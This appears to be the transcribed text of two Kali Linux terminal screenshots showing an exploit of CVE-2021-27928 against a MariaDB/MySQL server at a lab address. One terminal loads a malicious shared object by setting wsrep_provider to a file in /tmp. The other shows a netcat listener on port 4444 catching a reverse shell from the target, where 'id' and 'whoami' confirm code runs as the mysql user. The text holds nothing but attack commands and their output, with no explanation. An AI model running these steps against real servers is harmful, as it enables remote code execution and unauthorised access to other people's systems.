 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# mysql -u root -p -h 192.168.174.166 -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
Enter password:
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
root@kali:~#
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.174.166: inverse host lookup failed: Host name lookup failure
connect to [192.168.174.129] from (UNKNOWN) [192.168.174.166] 60994
id
uid=1001(mysql) gid=1001(mysql) groups=1001(mysql)
whoami
mysql